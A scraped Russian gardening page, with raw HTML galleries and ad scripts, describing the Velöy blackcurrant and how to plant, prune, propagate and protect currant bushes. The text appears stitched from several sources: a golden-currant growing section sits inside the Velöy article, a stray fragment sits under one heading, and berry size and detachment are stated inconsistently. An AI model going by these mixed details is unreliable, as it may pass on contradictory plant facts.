				<a href='https://turochak-les.ru/wp-content/uploads/d/b/2/db29192999857aed87822f76816d70c2.jpg' data-full='https://turochak-les.ru/wp-content/uploads/d/b/2/db29192999857aed87822f76816d70c2.jpg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/d/b/2/db29192999857aed87822f76816d70c2.jpg" class="attachment-thumbnail size-thumbnail" alt="Лучшие сорта черной смородины для подмосковья, сибири" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/8/c/a/8ca635f1a853c5392d7ed38ec6d8bd8d.jpg' data-full='https://turochak-les.ru/wp-content/uploads/8/c/a/8ca635f1a853c5392d7ed38ec6d8bd8d.jpg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/8/c/a/8ca635f1a853c5392d7ed38ec6d8bd8d.jpg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина: посадка и уход   на supersadovnik.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/c/2/9/c29c7666f36867cc8c99500b90f699c3.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/c/2/9/c29c7666f36867cc8c99500b90f699c3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/c/2/9/c29c7666f36867cc8c99500b90f699c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина: посадка и уход" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/4/1/3/413f36ae471b63e5572416e9c3f87154.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/4/1/3/413f36ae471b63e5572416e9c3f87154.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/4/1/3/413f36ae471b63e5572416e9c3f87154.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина: описание 30 лучших сортов | (фото)+отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/5/1/a/51a4dad1eb6ba16306d9869d1ca79ab0.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/5/1/a/51a4dad1eb6ba16306d9869d1ca79ab0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/5/1/a/51a4dad1eb6ba16306d9869d1ca79ab0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие сорта черной смородины для подмосковья, сибири" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/f/e/0/fe016c3c59467215e5c1ee8bd96e15d2.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/f/e/0/fe016c3c59467215e5c1ee8bd96e15d2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/f/e/0/fe016c3c59467215e5c1ee8bd96e15d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина пигмей: описание и характеристика сорта, достоинства и недостатки, особенности посадки и ухода + фото и отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/3/9/d/39d0a5e2a63acc6c2719fe261e6169a5.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/9/d/39d0a5e2a63acc6c2719fe261e6169a5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/9/d/39d0a5e2a63acc6c2719fe261e6169a5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина велой: описание сорта и характеристики, посадка и уход с фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/1/5/3/153402acb8ff44868a78f8b55d389605.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/1/5/3/153402acb8ff44868a78f8b55d389605.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/1/5/3/153402acb8ff44868a78f8b55d389605.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина Велой: описание сорта, фото, отзывы садоводов. Рекомендации по выращиванию и уходу, борьбе с вредителями." /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Культура <a href="/shrubs/visna-zerdevskaa-krasavica-opisanie-sorta-foto-otzyvy-posadka-i-uhod.html">рекомендована для выращивания в регионах</a> Центральной России:</p>
<ul>
<li>средняя полоса;</li>
<li>Поволжье;</li>
<li>Северо-Запад;</li>
<li>Север.</li>
</ul>
<p>Куст черной смородины сорта Велой среднерослый (до 140 см), в меру раскидистый, крона довольно густая. Побеги толстые, имеют розоватую окраску и небольшое опушение. После одревеснения приобретают светло-коричневый или бежевый цвет.</p>
<p>Почки двойные или тройные, средних размеров, располагаются одиночно. Форма яйцевидная, верхушка заостренная, розовато-фиолетовая, хорошо опушена. Верхушечные почки несвободные, короткие, яйцевидной формы, бывают также цилиндрическими. Листовой рубец имеет округлую форму.</p>
<p>Листья черной смородины сорта Велой имеют пятилопастную структуру. Листовые пластины крупные, темно-зеленой или бронзоватой окраски. Поверхность морщинистая либо пузырчатая, грубая, матовая. Есть опушение вдоль жилок. Листовые пластины выпуклые, немного сложены вдоль центра. Средние лопасти крупные, с острой верхушкой и выраженными выступами. Контур листа зубчатый (углы тупые), черешки толстые, небольшого размера, с опушением. Окрашены в зеленый цвет.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345618'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345618,
                containerId: 'containerId345618'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Цветки черной смородины сорта Велой довольно крупные, форма бокаловидная, окраска белая, с розовым оттенком, густо опушены. Чашелистики яйцевидной формы, с заострением, закругленные. Лепестки белого цвета, располагаются раздельно, немного наклоняются к пестику.</p>
<p><img width="300" height="199" decoding="async" src="/wp-content/uploads/8/1/f/81faf3db9dd4d0fd4b86a173dd95737e.jpeg" alt="" /></p>
<p>Кусты смородины Велой полураскидистые, поэтому посадки не загущаются</p>
<p>Основные характеристики ягод:</p>
<ul>
<li>крупные – от 1,6 до 1,8 г, бывают 3,5 г и более;</li>
<li>форма округлая, с уплощением сверху и снизу;</li>
<li>окраска насыщенная черная;</li>
<li>поверхность глянцевая;</li>
<li>кожица тонкая;</li>
<li>отрыв полусухой;</li>
<li>семена в большом количестве, мелкие и средние;</li>
<li>вкус отличный, сладкий (5 баллов).</li>
</ul>
<p>В составе мякоти присутствуют такие компоненты:</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-8 -->
<div id="yandex_rtb_R-A-3587983-8"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-8",
		"renderTo": "yandex_rtb_R-A-3587983-8"
	})
})
</script></div>

<ul>
<li>доля сухого вещества – до 18,6%;</li>
<li>сахара суммарно – 9,9%;</li>
<li>кислоты – 3,0%;</li>
<li>пектины – до 0,9%.</li>
</ul>
<p>Содержание витамина С – более 100 мг на 100 г.</p>
<p>
Внимание! Черная смородина Велой относится к скороплодным и самоплодным сортам. Более половины (50,5%) завязей образуется без участия опылителей
</p>
<p>Поэтому высаживать кусты других сортов необязательно.
 </p>
<h2>Выращивание золотистой смородины</h2>
<p>Чтобы на вашем участке появилось это золотистое лакомство, нужно весной или в начале осени купить и посадить саженцы.</p>
<h3>Выбор и посадка саженцев</h3>
<p>Если саженцы смородины продаются с закрытой корневой системой (в горшках), сажать их можно в течение всего теплого сезона. Если корни открытые, выбирайте растения с сильной и хорошо развитой мочковой системой, корни не должны быть сухими.</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345619'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345619,
                containerId: 'containerId345619'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Лучше и быстрее всего приживаются кусты с как минимум тремя развитыми побегами.</p>
<p><img width="480" height="443" decoding="async" src="/wp-content/uploads/e/f/e/efeed3c3d4f3c90e4a38d2d4067acd1d.jpg" alt="" /></p>
<p>Качественные саженцы с закрытой корневой системой</p>
<p>Выбирая место для посадки, отдайте предпочтение участки, на которых не застаивается влага. К другим условиям растение легко приспосабливается и может расти как на ровном солнечном месте, так и на тенистом склоне. Не любит оно только глинистые почвы.</p>
<p>Место под посадку готовят очень заранее, за несколько месяцев:</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-9 -->
<div id="yandex_rtb_R-A-3587983-9"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-9",
		"renderTo": "yandex_rtb_R-A-3587983-9"
	})
})
</script></div>

<p>Землю глубоко перекапывают и делают большие ямы размером примерно 50х50 см и глубиной 60 см. Рекомендуемая схема посадки 1х2,5 м или 2х2 м.</p>
<p><img width="480" height="270" decoding="async" src="/wp-content/uploads/3/7/d/37d5f3587532a394db861b2fbc122117.jpg" alt="" /></p>
<p>Яма для посадки должна быть большой и глубокой</p>
<ul>
<li>Ямы заполняются компостом или перегноем, смешанным со стаканом золы и 40 г суперфосфата.</li>
<li>При посадке молодых растений их корневую шейку следует заглубить на 5-7 см, чтобы стимулировать разрастание корней и новых побегов.</li>
</ul>
<p>
<img width="480" height="343" decoding="async" src="/wp-content/uploads/4/0/1/401eeb0d4d553f1fbc0f31ce5cffb238.jpg" alt="" /></p>
<p>Принявшиеся саженцы</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345620'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345620,
                containerId: 'containerId345620'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3>Уход</h3>
<p>Уход за этим растением несложный и включает в себя такие стандартные процедуры, как полив, подкормка, прополка и обрезка.</p>
<p> Немного подробнее:</p>
<p>Весной или осенью землю в междурядьях рыхлят или перекапывают;</p>
<p><img width="472" height="480" decoding="async" src="/wp-content/uploads/8/d/3/8d36e4a776089aedf57cb794d4ce92db.jpg" alt="" /></p>
<p>Перекопка междурядий – один из этапов ухода</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-10 -->
<div id="yandex_rtb_R-A-3587983-10"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-10",
		"renderTo": "yandex_rtb_R-A-3587983-10"
	})
})
</script></div>

<p>Осенью под каждый куст вносится по полведра компоста или перегноя, полстакана золы и 20 г суперфосфата;</p>
<p><img width="480" height="267" decoding="async" src="/wp-content/uploads/c/0/f/c0fe8d5978148a680d0aac830f9ac1b2.jpg" alt="" /></p>
<p>Осенняя подкормка</p>
<ul>
<li>Начиная с третьего года после посадки, смородину ежегодно перед цветением подкармливают раствором коровяка или птичьего помета;</li>
<li>Поливать кусты нужно только после посадки – раз в неделю до полной адаптации саженцев, и в период созревания плодов;</li>
</ul>
<p>
<img width="480" height="358" decoding="async" src="/wp-content/uploads/8/5/f/85f053f9a00644b86377aa5a6d600efe.jpg" alt="" /></p>
<p>Молодые саженцы поливают часто</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345621'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345621,
                containerId: 'containerId345621'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>
<img width="480" height="268" decoding="async" src="/wp-content/uploads/6/3/9/6398ae38d245fce4fe0b8c29a6d2722e.jpg" alt="" /></p>
<p>Смородина хорошо отзывается на полив и подкормку, давая более крупные ягоды и обильный урожай</p>
<p>Чтобы сохранить почвенную влагу, защитить корни от перегрева летом и замерзания зимой, землю под кустами мульчируют 5-сантиметровым слоем сухой травы, соломы, древесной коры или других подходящих материалов.</p>
<h3>Обрезка и формирование</h3>
<p>Выращивают растение в кустовой или штамбовой форме. В последнем случае саженец формируют из одного самого сильного побега, удаляя более слабые и молодые.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42751,42752,42753,42754,42755,42756,42757,42758,42759,42760'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-42719 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/a/3/7/a37976dc3c446c5510cb1e231a8273bd.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/a/3/7/a37976dc3c446c5510cb1e231a8273bd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/a/3/7/a37976dc3c446c5510cb1e231a8273bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина: посадка и уход   на supersadovnik.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/0/9/c/09c72eacba1da114edc09261425c7c12.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/0/9/c/09c72eacba1da114edc09261425c7c12.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/0/9/c/09c72eacba1da114edc09261425c7c12.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина: 30 лучших сортов самой сладкой летней ягоды. описание ранних, среднеспелых, поздних, крупноплодных и морозостойких сортов (35+ фото &amp; видео) +отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/5/e/4/5e4a5cce0226d7ff240ff80ac2a278ad.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/5/e/4/5e4a5cce0226d7ff240ff80ac2a278ad.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/5/e/4/5e4a5cce0226d7ff240ff80ac2a278ad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина лентяй: описание и характеристика сорта, достоинства и недостатки, особенности посадки и ухода + фото и отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/6/5/0/6502c31f0d1079c6cb031b8651bf627f.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/6/5/0/6502c31f0d1079c6cb031b8651bf627f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/6/5/0/6502c31f0d1079c6cb031b8651bf627f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина велой: описание сорта, фото, отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/3/6/a/36aa77accafabed8007ed49b395469b3.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/6/a/36aa77accafabed8007ed49b395469b3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/6/a/36aa77accafabed8007ed49b395469b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина велой: фото, описание сорта, болезни и борьба с ними, отзывы садоводов" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/0/e/d/0ed7184219edbe117cd4983237445d58.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/0/e/d/0ed7184219edbe117cd4983237445d58.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/0/e/d/0ed7184219edbe117cd4983237445d58.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина велой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/2/3/d/23d7dea1a1020a5c290a5df5d63bed0a.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/2/3/d/23d7dea1a1020a5c290a5df5d63bed0a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/2/3/d/23d7dea1a1020a5c290a5df5d63bed0a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина титания: описание и характеристики сорта, посадка и уход, отзывы с фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/d/e/3/de39909fa8cedfda745bd5998830468c.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/d/e/3/de39909fa8cedfda745bd5998830468c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/d/e/3/de39909fa8cedfda745bd5998830468c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина велой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/0/5/9/0592b8bc6e8b9ca39c48898096c16166.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/0/5/9/0592b8bc6e8b9ca39c48898096c16166.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/0/5/9/0592b8bc6e8b9ca39c48898096c16166.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вкусная и полезная черная смородина сорта «валовая»" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/6/f/7/6f7c35d20dc376fb8f0c353af04e88be.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/6/f/7/6f7c35d20dc376fb8f0c353af04e88be.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/6/f/7/6f7c35d20dc376fb8f0c353af04e88be.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина черная. посадка, размножение, уход, сорта, фото на supersadovnik.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>При этом образуется небольшое деревце со стволом около 7 см в диаметре. На него можно прививать другие сорта смородины или крыжовника.</p>
<p><img width="480" height="360" decoding="async" src="/wp-content/uploads/a/1/e/a1e497f15e48502f5b8fb22df83003d5.jpg" alt="" /></p>
<p>Формирование на штамбе</p>
<p>Обрезка кустов выполняется ранней весной до начала сокодвижения или поздней осенью после листопада.</p>
<ul>
<li>Обрезают больные, сухие и растущие внутрь куста ветки. А также старые, возрастом более 6 лет – они все равно уже не дают хорошего урожая;</li>
<li>Обязательно избавляются и от молодой поросли, мешающей солнечным лучам проникать вглубь кустов;</li>
<li>Однолетние побеги, выросшие больше метра, в конце весны прищипывают у верхушки.</li>
</ul>
<p>В итоге на каждом растении должно оставаться не более 30 ветвей разного возраста.</p>
<h3>Размножение</h3>
<p>Размножают эту смородину разными способами:</p>
<p>
Семенами. Лучшее время для посева – осень, при этом всхожесть достигает 80%, при посадке весной семена необходимо стратифицировать, выдерживая четыре месяца при температуре около 5 градусов. На один квадратный метр равномерно высевается 0,5-0,7 г семян.</p>
<p><img width="800" height="593" decoding="async" src="/wp-content/uploads/c/6/a/c6a0e75b22dcc5b121245758e7ee8aaa.jpeg" alt="" data-src="/wp-content/uploads/6/b/f/6bfd7ef62632149c8fc73b323920ee37.jpg" /></p>
<p>Для стратификации семена укладывают на ватные диски и помещают в контейнере в холодильник</p>
<p>
Черенками. Черенки нарезаются из порослевых побегов. Каждый отрезок высотой 12 см обрабатывают стимулятором роста корней и высаживают в емкости, наполненные смесью песка и торфа. Их помещают в парник или теплицу, где поддерживают температуру на уровне 30 градусов. Укоренившиеся черенки рассаживают на место. Лучшее время для черенкования с середины до конца июля.</p>
<p><img width="480" height="370" decoding="async" src="/wp-content/uploads/b/6/d/b6d3a807ff6f5b5458111e01ffee9a23.jpg" alt="" /></p>
<p>Схема размножения черенками</p>
<p>
<img width="459" height="480" decoding="async" src="/wp-content/uploads/9/9/3/993ae80a01f1a4e0db340fa8d1163ef8.jpg" alt="" /></p>
<p>Варианты размножения отводками</p>
<h2>Ботаническая справка и характеристика сорта</h2>
<p>Садоводы с опытом сразу узнают сорт смородины Велой по внешним признакам.</p>
<h3>Куст и корневая система</h3>
<p>Корневище растения мочковатого типа, состоит из тонких, всасывающих корешков, расположены неглубоко (30-60 см). Куст этого сорта смородины прямостоячий, полураскидистый, достигает 1,5 м, на нем побеги разных лет. Первого года жизни — опушены, толстые, окрашены неравномерно в розовый оттенок. Двулетние с гладкой коричневой корой, ветки старшего возраста шершавые, разветвленные, толстые снизу, сверху тоньше, окрашены в серо-коричневый или бежевый цвет.</p>
<h3>Листовые пластины</h3>
<p>Листовые пластины на кусте смородины расположены на плотных черешках, округлые, пятилопастные, матовые, темно-зеленые. Средняя лопасть крупная, с вытянутой, заостренной верхушкой, боковые лопасти короткие, широкие.</p>
<h3>Цветение и опыление</h3>
<p>Почки расположены параллельно побегу, основание прижато к ветке, верхушка отклонена, распускаются в мае. Цветки растения похожи на перевернутый колокольчик с белыми лепестками, они собраны в яйцевидную чашечку. В соцветиях образуются до восьми плодов. Этот сорт смородины относят к самоплодным, и в опылении она не нуждается.</p>
<p><img width="600" height="450" decoding="async" src="/wp-content/uploads/4/9/9/499c5aa04e6517b655f8281d12b3d053.jpeg" alt="" /></p>
<h3>Сроки созревания плодов</h3>
<p>После завершения цветения на созревание смородины нужно 45 дней. Ягоды образуются во второй декаде июля или начале августа в зависимости от региона. количество семян в мякоти</p>
<h3>Вкусовые качества и урожайность</h3>
<p>Плоды смородины округлой формы, насыщенного черного цвета с тонкой кожицей, с блеском. Они крупные, до 3,5 г, на кисти 5-7 штук, с одного куста собирают от 3-4 кг, отрыв сухой. Отличаются сладким вкусом (до 9,9% содержание сахара) и ароматом.</p>
<h3>Сфера применения ягод</h3>
<p>Сладкие ягоды смородины едят свежими, сушат, замораживают, варят варенье, пастилу, джем, мармелад, желе, компот. При сушке они сохраняют полезные вещества.</p>
<p><img width="600" height="391" decoding="async" src="/wp-content/uploads/5/0/e/50e726bdcd0418034cad94cf28c8fabd.jpeg" alt="" /></p>
<p>Применяют ягоды и для лечения простуды. Смородина приводит в норму обменные процессы, сорт Велой содержит меньше кислоты и рекомендован лицам, страдающим желудочными болезнями.</p>
<h3>Устойчивость к отрицательным температурам и засухе</h3>
<p>Сорт черной смородины может переносить низкие температуры, жару в летний период. Кусты устойчивы к заболеваниям: мучнистой росе, антракнозу, ржавчине, махровости и относительно к почковому клещу. Сорт Велой редко вымерзает, если даже это произошло, быстро восстанавливается.</p>
<h3>Иммунитет к заболеваниям и вредителям</h3>
<p>Сорт Велой не боится заболеваний и вредителей, но если рядом растут пораженные растения, кусты смородины тоже могут заболеть. Для профилактики необходимо осенью сжечь все листья на участке, почву вокруг кустов пролить марганцем или медным купоросом. Растения рекомендуют обработать раствором «Нитрафена» или хлорофоса с карбофосом.</p>
<p>Описание болезней и вредителей смородины, методы борьбы и лечение</p>
<p>Читать</p>
<h2>Полив</h2>
<p>Полив обязательно должен быть регулярным и обильным. Если полив нерегулярный, а также имеет место недостаточное количество воды, то это сразу можно увидеть по состоянию ягод. Поливать нужно хорошо во все времена года, кроме зимы. Если вы поливали смородину весной и летом хорошо, а после сбора урожая прекратили поливать или уменьшили количество воды, то это тоже может сказаться на здоровье растения. В некоторых случаях в условиях дефицита воды осенью смородина может не пережить зиму. Понятно это станет только весной.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42761,42762,42763,42764,42765,42766,42767,42768,42769,42770'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-42719 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/0/1/a/01ac5118339420c88ca6bf1e974e59ea.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/0/1/a/01ac5118339420c88ca6bf1e974e59ea.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/0/1/a/01ac5118339420c88ca6bf1e974e59ea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина &quot;валовая&quot;: описание сорта с фото, характеристики и особенности выращивания selo.guru — интернет портал о сельском хозяйстве" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/d/f/6/df69274590dec41874cac18fb5bce6c5.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/d/f/6/df69274590dec41874cac18fb5bce6c5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/d/f/6/df69274590dec41874cac18fb5bce6c5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина «велой»: высокоурожайный отечественный сорт" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/a/7/d/a7d31019f8cd146693fc473510b8c8c4.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/a/7/d/a7d31019f8cd146693fc473510b8c8c4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/a/7/d/a7d31019f8cd146693fc473510b8c8c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина чёрная велой (ленинградская сладкая) в минске" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
